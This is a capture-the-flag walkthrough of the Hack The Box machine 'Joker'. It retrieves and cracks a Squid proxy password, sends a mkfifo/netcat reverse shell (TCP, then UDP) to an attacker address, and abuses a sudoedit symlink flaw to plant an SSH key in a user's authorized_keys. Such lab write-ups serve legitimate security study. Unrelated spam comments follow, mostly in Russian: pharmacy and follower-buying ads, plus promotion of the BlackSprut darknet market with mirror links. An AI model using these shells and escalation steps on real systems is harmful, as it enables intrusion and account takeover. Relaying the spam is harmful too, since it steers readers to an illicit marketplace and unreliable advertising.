Our initial nMap scan shows that port 22 is open along with port 3128. The latter shows us Squid Proxy 3.5.12 is running on the target.

Let’s setup Foxy Proxy to direct through Squid in the event we need it:

When I navigated to 127.0.0.1 Firefox just spun its wheels, so let’s bring up the Proxy settings within Firefox and re-configure it:

Make sure you disable FoxyProxy and then navigate to 127.0.0.1 again:
And that didn’t work for me either. So, being at a dead end, let’s do a UDP scan of the box: nmap -sU –top-port 200 10.10.10.21

It looks like port 69 is running TFTP, so let’s see if we can connect to it: tftp 10.10.10.21
Once we’re logged in there isn’t a whole lot we can do. TFTP will let you download files, but you need to know what you’re looking for since you can’t exactly browse the directory:

A quick Google search indicates that the squid.conf files is in /etc/squid, so let’s try to get it:

If we cat the file, we can see there’s a lot going on in it, including a lot of #’s which indicate comments. Let’s see if we can grep all of that out: cat squid.conf | grep -v ‘#’ | grep .

It looks like passwords may be stored in /etc/squid/passwords. Let’s see if we can get that bad boy too and take a look at it: get /etc/squid/passwords

Since this file has only one password in it and it looks like it’s ready for John The Ripper, let’s run it: john passwords -wordlist=/usr/share/wordlists/rockyou.txt

Now that we have a username and a password let’s update FoxyProxy and then navigate to 127.0.0.1


Well, at least something came up this time. Since we now have our proxy working properly, let’s do a little HTTP enumeration with Nikto: nikto -host 127.0.0.1 -useproxy http://10.10.10.21:3128 and then enter the username and password you got earlier when prompted for the Proxy ID:

After a while Nikto finished, but didn’t have anything helpful, so I tried Gobuster: gobuster dir -u http://127.0.0.1 -p http://kalamari:[email protected]:3128 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40

We can see pretty quickly that /console is a valid directory, so let’s go there: 127.0.0.1/console

We can run a couple of commands to see what we’re working with on this box. One thing we want to determine is if NetCat is present, and if so, what options does it support:

So the version of NetCat on this box does not support the -e flag, so we’ll have to use another shell from the Reverse Shell Cheat Sheet from PenTest monkey: os.popen(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 1234 >/tmp/f &”).read()

And I sent it, and now my process is hanging. So I should have added an & to the end of my command. Time to reboot the box and try again: os.popen(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 1234 >/tmp/f &”).read()

After sending it again, no connection. So let’s troubleshoot this and see if we can get pings to get through. To do that, we’ll start by using TCP dump to see what our machine is receiving: tcpdump -i tun0 icmp
Then, from our Interactive console, let’s ping our Kali box: os.popen(“ping -c 4 10.10.14.16 &”).read()

The interactive console said that the pings went through, but I didn’t see anything on my end. So let’s see if we can look at the firewall rules on the box through this interactive console: with open(‘/etc/iptables/rules.v4’, ‘r’) as f: print(f.read())

We can see based on the screen shot that the firewall is accepting UDP requests, and not TCP for anything other than port 22 and 3128. So our shell needs to be UDP.
We need to first modify our NetCat listener to listen for UDP, so we’ll do nc -u -lvp 1234

Then, we’ll update our previous NetCat connection with -u for UDP: os.popen(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc -u 10.10.14.16 1234 >/tmp/f &”).read()

And we get a shell!

Priv Esc
With any shell, one of the first things we want to check is sudo -l

I checked https://gtfobins.github.io/ to see if sudoedit was there, it wasn’t. So I did some Googling and came across this: https://www.exploit-db.com/exploits/37710

The important pieces above are the */*/ wildcards in the directory and then the reference to the symbolic link. What’s a symbolic link? Good question: It’s simply a reference to another file.
Now, they patched this vulnerability in Sudo 1.8.14 but then later added a flag called sudoedit_follow to allow user’s to still do stuff. Here’s the info from https://www.sudo.ws/man/sudoers.man.html


So what we need to do is create a directory somewhere in /var/www/ that after two more directories has layout.html. And what we can do is create a symbolic link to that file and write things to the unintended file. Let’s do this step by step by checking our pwd:

So we’re now in /var/www/testing/zoph and the /testing/zoph make up the /*/* wildcard directories. From here we’ll create a symbolic link to the file we want to modify, in this case the user’s, alekos, authroized_keys file: ln -s /home/alekos/.ssh/authorized_keys layout.html

Now, we can edit the file with sudoedit -u alekos /var/www/testing/zoph/layout.html and paste our public key in there. But that takes nano, so we need to get a decent shell: python -c ‘import pty; pty.spawn(“/bin/bash”)’
Once we have that shell we can then open up our file with sudoedit: sudoedit -u alekos /var/www/testing/zoph/layout.html
Now, from our Kali box, let’s create a key with ssh-keygen

Grab the contents of ssh_key.pub and save it in your layout.html

Now…I was having some issues saving my shell. It kept closing on me when I was trying to exit out of Nano. I followed these steps and I was good to go and was able to execute a Ctrl + X to exit out of Nano without killing my shell.
Now we can connect from our Kali box via SSH to our target machine with our new key: ssh [email protected] -i ~/Documents/HTB/Joker/ssh_key

На этом сайте вы сможете найти свежие промокоды ЦУМ https://tsum.egomoda.ru.
Применяйте эти купоны, чтобы получить скидки на покупки.
Акции обновляются, поэтому следите за новыми предложениями.
Экономьте на товары с лучшими промокодами из ЦУМ.
На этом сайте представлена полезная информация о лечении депрессии, в том числе у возрастных пациентов.
Здесь можно узнать методы диагностики и подходы по улучшению состояния.
http://barry-wehmiller-company.net/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Farticles%2Fmeksidol-dlya-chego-naznachayut%2F
Особое внимание уделяется психологическим особенностям и их влиянию на психическим здоровьем.
Также рассматриваются современные терапевтические и немедикаментозные методы поддержки.
Статьи помогут разобраться, как правильно подходить к угнетенным состоянием в пожилом возрасте.
На данном сайте вы можете купить оценки и подписчиков для Instagram. Это позволит повысить вашу известность и привлечь новую аудиторию. Здесь доступны быструю доставку и надежный сервис. Выбирайте подходящий тариф и продвигайте свой аккаунт без лишних усилий.
Накрутка Инстаграм купить дешево
Получение сертификата на продукцию играет ключевую роль в обеспечении качества и безопасности. Она помогает создаёт положительную репутацию компании. Продукция, прошедшая сертификацию имеет преимущество на рынке. К тому же, сертификация снижает риски. Не стоит забывать, что сертификация может быть обязательной или добровольной.
сертификация продукции
This online pharmacy features a wide range of health products at affordable prices.
Customers can discover all types of medicines for all health requirements.
Our goal is to keep safe and effective medications without breaking the bank.
Fast and reliable shipping ensures that your medication gets to you quickly.
Experience the convenience of shopping online on our platform.
https://www.apsense.com/article/839211-the-underground-empire-kamagra-100-online-s-dark-secrets.html
На территории Российской Федерации сертификация играет важную роль для подтверждения соответствия продукции установленным стандартам. Она необходима как для производителей, так и для потребителей. Наличие сертификата подтверждает, что продукция прошла все необходимые проверки. Это особенно важно в таких отраслях, как пищевая промышленность, строительство и медицина. Прошедшие сертификацию компании чаще выбираются потребителями. Также это часто является обязательным условием для выхода на рынок. Таким образом, соблюдение сертификационных требований обеспечивает стабильность и успех компании.
сертификация товаров
very good post, i definitely love this web site, keep on it
На данной платформе вы найдете клинику ментального здоровья, которая предоставляет психологические услуги для людей, страдающих от тревоги и других ментальных расстройств. Эта индивидуальный подход для восстановления психического здоровья. Наши опытные психологи готовы помочь вам преодолеть трудности и вернуться к сбалансированной жизни. Квалификация наших врачей подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к восстановлению.
http://liebertatlanta.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Ff%2Ffenibut%2F
It is the best time to make some plans for the future and it is time to be happy. I have read this post and if I could I wish to suggest you some interesting things or suggestions. Maybe you can write next articles referring to this article. I want to read more things about it!
Предлагаем услуги проката автобусов и микроавтобусов с водителем большим организациям, бизнеса любого масштаба, а также для частных клиентов.
Прокат микроавтобусов
Гарантируем максимально комфортную и спокойную транспортировку для коллективов, предусматривая заказы на свадебные мероприятия, корпоративные встречи, туристические поездки и все типы мероприятий в Челябинске и Челябинской области.
В текущем году в стиле будут яркие тенденции. Кутюрье выделяют природные ткани и оригинальные силуэты. Среди оттенков доминируют приглушенные цвета, однако кричащие детали останутся в тренде. Бренды уделяют особое внимание массивных украшениях. Актуальны ретро нотки и авангардный подход.
https://forum.mban.com.np/showthread.php?tid=7&pid=430#pid430
Luxury timepieces have long been synonymous with precision. Meticulously designed by renowned artisans, they seamlessly blend heritage with innovation.
All elements reflect exceptional attention to detail, from precision-engineered calibers to premium finishes.
Investing in a Swiss watch is more than a way to check the hour. It represents timeless elegance and uncompromising quality.
Whether you prefer a bold statement piece, Swiss watches provide unparalleled beauty that stands the test of time.
https://sportfanszone.com/forums/topic/your-everyday-watch/
Luxury timepieces have long been a benchmark of excellence. Expertly made by legendary artisans, they combine classic techniques with innovation.
Every component embody exceptional quality, from hand-assembled movements to premium elements.
Owning a timepiece is not just about telling time. It stands for sophisticated style and heritage craftsmanship.
Be it a bold statement piece, Swiss watches deliver remarkable precision that stands the test of time.
http://www.tyrfing-rp.dk/forum/viewtopic.php?f=14&t=26767
Darknet — это анонимная область интернета, доступ к которой исключительно через специальные программы, например, через Tor.
Здесь доступны как законные, так и запрещенные ресурсы, среди которых форумы и различные платформы.
Одной из крупнейших онлайн-площадок была Black Sprut, что занималась реализации различных товаров, среди которых противозаконные товары.
https://bs2best
Подобные сайты нередко работают через анонимные платежи в целях анонимности транзакций.
При этом, правоохранительные органы регулярно закрывают основные даркнет-площадки, но на их месте появляются другие ресурсы.
Our store provides a wide range of high-quality pharmaceutical products for various needs.
Our platform guarantees quick and reliable order processing wherever you are.
Every item is sourced from certified manufacturers for guaranteed authenticity and compliance.
Easily search through our catalog and get your medicines in minutes.
Got any concerns? Pharmacy experts are here to help at any time.
Prioritize your well-being with affordable medical store!
https://www.producthunt.com/discussions/does-your-company-take-care-of-employees-mental-health-how
Сертификация на территории РФ по-прежнему считается ключевым процессом обеспечения безопасности товаров.
Система сертификации гарантирует полное соответствие государственным стандартам и официальным требованиям, что защищает конечных пользователей от небезопасной продукции.
сертификация товаров
К тому же, официальное подтверждение качества облегчает взаимодействие с заказчиками и открывает возможности на рынке.
Если продукция не сертифицирована, может возникнуть проблемы с законом и ограничения при ведении бизнеса.
Вот почему, официальное подтверждение качества не только требованием законодательства, но и важным фактором для успешного развития компании в России.
Обзор BlackSprut: ключевые особенности
Сервис BlackSprut вызывает обсуждения широкой аудитории. Но что это такое?
Эта площадка предоставляет интересные функции для тех, кто им интересуется. Оформление системы характеризуется функциональностью, что позволяет ей быть доступной даже для новичков.
Важно отметить, что BlackSprut имеет свои особенности, которые формируют его имидж на рынке.
Обсуждая BlackSprut, нельзя не упомянуть, что определенная аудитория оценивают его по-разному. Некоторые подчеркивают его удобство, другие же относятся к нему с осторожностью.
Таким образом, эта платформа продолжает быть темой дискуссий и вызывает интерес широкой аудитории.
Ищете актуальное зеркало БлэкСпрут?
Если ищете обновленный домен БлэкСпрут, то вы по адресу.
bs2best at
Сайт может меняться, и лучше иметь обновленный домен.
Свежий доступ легко найти здесь.
Посмотрите актуальную версию сайта у нас!
Мы занимается помощью приезжих в СПб.
Предоставляем услуги в подготовке разрешений, прописки, и процедурах, для официального трудоустройства.
Наши эксперты помогают по всем юридическим вопросам и дают советы оптимальные варианты.
Оказываем поддержку как с временным пребыванием, и в вопросах натурализации.
С нашей помощью, вы сможете быстрее адаптироваться, упростить оформление документов и спокойно жить в этом прекрасном городе.
Пишите нам, для консультации и помощи!
https://spb-migrant.ru/
Наш сервис предлагает сопровождением мигрантов в Санкт-Петербурге.
Мы помогаем в оформлении разрешений, временной регистрации, и процедурах, касающихся работы.
Наши специалисты разъясняют по всем юридическим вопросам и дают советы оптимальные варианты.
